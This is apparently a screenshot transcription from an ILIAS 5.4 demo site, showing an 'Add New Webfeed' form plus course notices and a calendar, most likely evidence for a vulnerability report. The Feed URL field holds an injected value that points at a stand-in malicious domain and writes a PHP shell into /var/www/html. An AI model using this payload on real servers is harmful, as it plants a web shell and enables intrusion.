 ILIAS 5.4 Demo
3
ILIAS
PERSONAL DESKTOP
REPOSITORY
Overview
Actions
Add New Webfeed
System Messages
ILIAS Demo
Your cancellation of membership in course
"Excercise 1 Human Ressource Management"
ILIAS Demo
Your cancellation of membership in group
"Location - Group for Test Purposes"
News - Last Week
EXTERNAL WEB FEED
Title *
TestFeed0
Feed URL *
https://maliciousdomain.com/shell.php -o /var/www/html/shell.php
Must be a valid RSS/Atom URL
* Required
Save
Cancel
Calendar
(1-5 of 20) Next
Tomorrow
meeting
Tomorrow
meeting
23. Sep 2020
meeting
24. Sep 2020